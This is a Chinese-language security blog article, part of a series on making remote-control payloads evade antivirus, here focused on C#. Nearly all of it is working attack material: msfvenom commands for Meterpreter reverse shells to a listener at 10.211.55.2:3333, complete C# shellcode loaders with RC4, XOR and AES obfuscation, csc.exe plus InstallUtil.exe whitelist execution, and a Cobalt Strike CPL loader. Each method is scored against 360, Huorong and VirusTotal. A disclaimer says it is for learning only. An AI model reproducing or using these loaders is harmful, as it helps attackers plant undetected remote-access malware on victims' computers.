郑重声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
《远控免杀从入门到实践》系列文章目录:
1、远控免杀从入门到实践 (1) 基础篇
2、远控免杀从入门到实践 (2) 工具总结篇
3、远控免杀从入门到实践 (3) 代码篇-C/C++
4、远控免杀从入门到实践 (4) 代码篇-C#
5、远控免杀从入门到实践 (5) 代码篇-Python
6、远控免杀从入门到实践 (6) 代码篇-Powershell
7、远控免杀从入门到实践 (7) 代码篇-Golang+Ruby
8、远控免杀从入门到实践 (8) shellcode免杀实践
9、远控免杀从入门到实践 (9) 白名单(113个)总结篇
10、远控免杀从入门到实践 (10) Mimikatz的18种免杀实践
免杀能力一览表

几点说明:
1、上表中标识 √ 说明相应杀毒软件未检测出病毒,也就是代表了Bypass。
2、为了更好的对比效果,大部分测试payload均使用msf的windows/meterperter/reverse_tcp模块生成。
3、由于本机测试时只是安装了360全家桶和火绒,所以默认情况下360和火绒杀毒情况指的是静态+动态查杀。360杀毒版本5.0.0.8160(2020.01.01),火绒版本5.0.34.16(2020.01.01),360安全卫士12.0.0.2002(2020.01.01)。
4、其他杀软的检测指标是在virustotal.com(简称VT)上在线查杀,所以可能只是代表了静态查杀能力,数据仅供参考,不足以作为免杀或杀软查杀能力的判断指标。
5、完全不必要苛求一种免杀技术能bypass所有杀软,这样的技术肯定是有的,只是没被公开,一旦公开第二天就能被杀了,其实我们只要能bypass目标主机上的杀软就足够了。
C#加载shellcode免杀介绍
使用C#加载shellcode也是比较常见的一种免杀方式,比如之前文章里的zirikatu、veil、AVIator、SpookFlare等工具都可以对C#代码进行免杀处理,而SharpShooter和CACTUSTORCH还可以使用vbs或js执行C#的二进制payload。
这里我们介绍一下基于C#的常见手工免杀方法,C#加载shellcode也和C/C++加载类似,可以分两种方式。
1、C#源码+shellcode直接编译,且shellcode可进行一些加密混淆处理;
2、使用加载器加载C#代码,这个就是网上常见的白名单程序加载了,比如可以利用csc.exe。
C#源码直接编译exe
2.1 方法1:C#+shellcode直接编译(VT免杀率20/71)
先用msfvenom生成基于C#的shellcode,使用了shikata_ga_nai编码
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -i 15 -f csharp -o payload.txt
在vs2017中新建C#加密项目

然后将payload.txt文件中的shellcode代码复制到下面C#代码中
using System;
using System.Runtime.InteropServices;
namespace TCPMeterpreterProcess
{
class Program
{
static void Main(string[] args)
{
byte[] shellcode = new byte[] { msfvenom生成的 shellcode};
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern bool VirtualFree(IntPtr lpAddress,
UInt32 dwSize, UInt32 dwFreeType);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern bool CloseHandle(IntPtr handle);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
[DllImport("kernel32")]
private static extern IntPtr GetModuleHandle(
string moduleName
);
[DllImport("kernel32")]
private static extern UInt32 GetProcAddress(
IntPtr hModule,
string procName
);
[DllImport("kernel32")]
private static extern UInt32 LoadLibrary(
string lpFileName
);
[DllImport("kernel32")]
private static extern UInt32 GetLastError();
}
}
编译运行,火绒和360都可以免杀

可正常上线

virustotal.com中20/71个报毒

2.2 方法2:C#+加密处理shellcode免杀(VT免杀率8/70)
先用msf生成基于c#的shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f csharp -o payload.txt
在vs2017中新建C#项目

把上面payload.txt中的c#代码放入下面的加密代码中
加密代码
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Security.Cryptography;
using System.Text;
using System.Threading.Tasks;
using System.Reflection;
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;
namespace Payload_Encrypt_Maker
{ class Program
{
static byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };
static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc };
static byte[] payload ={0x6b,0xa9};
private static class Encryption_Class
{
public static string Encrypt(string key, string data)
{
Encoding unicode = Encoding.Unicode;
return Convert.ToBase64String(Encrypt(unicode.GetBytes(key), unicode.GetBytes(data)));
}
public static byte[] Encrypt(byte[] key, byte[] data)
{
return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
byte[] s = Enumerable.Range(0, 256)
.Select(i => (byte)i)
.ToArray();
for (int i = 0, j = 0; i < 256; i++)
{
j = (j + key[i % key.Length] + s[i]) & 255;
Swap(s, i, j);
}
return s;
}
private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)
{
byte[] s = EncryptInitalize(key);
int i = 0;
int j = 0;
return data.Select((b) =>
{
i = (i + 1) & 255;
j = (j + s[i]) & 255;
Swap(s, i, j);
return (byte)(b ^ s[(s[i] + s[j]) & 255]);
});
}
private static void Swap(byte[] s, int i, int j)
{
byte c = s[i];
s[i] = s[j];
s[j] = c;
}
}
static void Main(string[] args)
{
byte[] result = Encryption_Class.Encrypt(KEY, payload);
int b = 0;
for (int i = 0; i < result.Length; i++)
{ b++;
if (i == result.Length+1)
{Console.Write(result[i].ToString());}
if (i != result.Length) { Console.Write(result[i].ToString() + ","); }
}
}
}
}
编译生成一段加密后的shellcode

在vs2017中再新建C#解密项目
解密及执行代码
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Runtime.InteropServices;
using System.Threading;
using System.Reflection;
using System.Runtime.CompilerServices;
namespace NativePayload_Reverse_tcp
{
public class Program
{
public static void Main()
{
Shellcode.Exec();
}
}
class Shellcode
{
public static void Exec()
{
string Payload_Encrypted;
Payload_Encrypted = "0,244,36,163,code_herer";
string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(',');
byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
{
byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
_X_to_Bytes[i] = current;
}
byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };
byte[] MsfPayload = Decrypt(KEY, _X_to_Bytes);
IntPtr returnAddr = VirtualAlloc((IntPtr)0, (uint)Math.Max(MsfPayload.Length, 0x1000), 0x3000, 0x40);
Marshal.Copy(MsfPayload, 0, returnAddr, MsfPayload.Length);
CreateThread((IntPtr)0, 0, returnAddr, (IntPtr)0, 0, (IntPtr)0);
Thread.Sleep(2000);
}
public static byte[] Decrypt(byte[] key, byte[] data)
{
return EncryptOutput(key, data).ToArray();
}
private static byte[] EncryptInitalize(byte[] key)
{
byte[] s = Enumerable.Range(0, 256)
.Select(i => (byte)i)
.ToArray();
for (int i = 0, j = 0; i < 256; i++)
{
j = (j + key[i % key.Length] + s[i]) & 255;
Swap(s, i, j);
}
return s;
}
private static IEnumerable<byte> EncryptOutput(byte[] key, IEnumerable<byte> data)
{
byte[] s = EncryptInitalize(key);
int i = 0;
int j = 0;
return data.Select((b) =>
{
i = (i + 1) & 255;
j = (j + s[i]) & 255;
Swap(s, i, j);
return (byte)(b ^ s[(s[i] + s[j]) & 255]);
});
}
private static void Swap(byte[] s, int i, int j)
{
byte c = s[i];
s[i] = s[j];
s[j] = c;
}
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
}
编译或执行时如果报错,可以查看下面的两个项目属性是否设置有问题

执行生成的ConsoleApp2.exe,可过360和火绒

virustotal.com中8/70个报毒

2.3 方法3:XOR/AES编码shellcode(VT免杀率14/71)
这个和专题27中介绍的C++的XOR编码方式一样。
需要使用一个工具https://github.com/Arno0x/ShellcodeWrapper
先用msfvenom生成一个raw格式的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f raw > shellcode.raw
在ShellcodeWrapper文件夹中执行下面命令,其中tidesec为自己设置的key。
python shellcode_encoder.py -cpp -cs -py shellcode.raw tidesec xor

生成了三个文件,其中C#为我们需要的文件。
其中encryptedShellcodeWrapper_xor.cpp文件中的C#源码如下
using System;
using System.IO;
using System.Collections.Generic;
using System.Text;
using System.Threading.Tasks;
using System.Security.Cryptography;
using System.Runtime.InteropServices;
namespace RunShellCode
{
static class Program
{
private static T[] SubArray<T>(this T[] data, int index, int length)
{
T[] result = new T[length];
Array.Copy(data, index, result, 0, length);
return result;
}
private static byte[] xor(byte[] cipher, byte[] key) {
byte[] decrypted = new byte[cipher.Length];
for(int i = 0; i < cipher.Length; i++) {
decrypted[i] = (byte) (cipher[i] ^ key[i % key.Length]);
}
return decrypted;
}
private static byte[] aesDecrypt(byte[] cipher, byte[] key)
{
var IV = cipher.SubArray(0, 16);
var encryptedMessage = cipher.SubArray(16, cipher.Length - 16);
using (AesManaged aes = new AesManaged())
{
aes.Padding = PaddingMode.PKCS7;
aes.KeySize = 128;
aes.Key = key;
aes.IV = IV;
using (MemoryStream ms = new MemoryStream())
{
using (CryptoStream cs = new CryptoStream(ms, aes.CreateDecryptor(), CryptoStreamMode.Write))
{
cs.Write(encryptedMessage, 0, encryptedMessage.Length);
}
return ms.ToArray();
}
}
}
static void Main()
{
byte[] encryptedShellcode = new byte[] { shellcode };
string key = "tidesec";
string cipherType = "xor";
byte[] shellcode = null;
if (cipherType == "xor") {
shellcode = xor(encryptedShellcode, Encoding.ASCII.GetBytes(key));
}
else if (cipherType == "aes") {
shellcode = aesDecrypt(encryptedShellcode, Convert.FromBase64String(key));
}
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return;
}
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(
UInt32 lpStartAddr,
UInt32 size,
UInt32 flAllocationType,
UInt32 flProtect
);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
}
}
在vs2017中新建C#项目,编译运行,火绒和360均可绕过。

msf中正常上线

virustotal.com中14/71个报毒

加载器加载C#代码
加载器用的比较多的是CSC.exe+InstallUtil.exe加载shellcode,流程为:msf生成C#格式shellcode -> 加密shellcode -> 解密并加载shellcode -> csc.exe编译成.jpg文件 -> InstallUtil.exe白名单执行。之前backlion师傅和亮神都介绍过这种方法。
3.1 法4:使用CSC+InstallUtil执行shellcode(VT免杀率33/71)
先通过msfvenom生成C#的shellcode
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f csharp

下载InstallUtil-Shellcode.cs
wget https:
将上面生成的shellcode复制到InstallUtil-Shellcode.cs文件中。
使用csc编译InstallUtil-ShellCode.cs
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe /platform:x86 /out:C:\test\shell.exe C:\test\InstallUtil-ShellCode.cs
编译生成的shell.exe直接执行是不行的,需要使用InstallUtil.exe来触发。
使用InstallUtil.exe执行shell.exe,360安全卫士会检测到InstallUtil.exe执行预警,360杀毒和火绒动态和静态均无预警。
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U C:\test\shell.exe

msf中可上线

virustotal.com中shell.exe文件33/71个报病毒,这个有点出乎意料。

3.2 法5:从资源里加载shelllcode
这里只介绍另外一种从资源里加载shelllcode的方法,不过很遗憾的是这个我没有复现成功。
参考自三好学生大佬的文章:https://wooyun.js.org/drops/CPL%E6%96%87%E4%BB%B6%E5%88%A9%E7%94%A8%E4%BB%8B%E7%BB%8D.html
需要用到这个工具https://github.com/rvrsh3ll/CPLResourceRunner
先用Cobalt Strike 生成shellcode
Attacks -> Packages -> Windows Executable (s) -> Output => RAW (x86)

然后用ConvertShellcode.py将生成的beacon.bin转换成shellcode.txt
python ConvertShellcode.py beacon.bin
然后再转换成base64编码。
cat shellcode.txt |sed 's/[, ]//g; s/0x//g;' |tr -d '\n' |xxd -p -r |gzip -c |base64 > b64shellcode.txt

把生成的base64编码的shellcode复制到项目资源CPLResourceRunner/Resources.txt里。
编译生成dll,并将生成的CPLResourceRunner.dll重命名为.cpl文件,之后执行即可。

不过经过测试,无法上线,没找出来具体原因。
后来用msf生成raw格式的shellcode,也用CPLResourceRunner进行处理,不过还是没法上线。
后来又测试了一下使用msf直接生成cpl文件,倒可以执行上线,使用rundll32.exe来执行。
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.211.55.2 lport=3333 -f dll > shellcode.cpl

参考资料
shellcode加载总结:https://uknowsec.cn/posts/notes/shellcode%E5%8A%A0%E8%BD%BD%E6%80%BB%E7%BB%93.html
记一则免杀技巧:https://www.jianshu.com/p/965211afc5f9
那些shellcode免杀总结:https://xz.aliyun.com/t/7170
免杀技巧:https://blog.moofeng.cn/2019/04/18/%E8%AE%B0%E4%B8%80%E5%88%99%E5%85%8D%E6%9D%80%E6%8A%80%E5%B7%A7/index.html
转载至freebuf网站:freebuf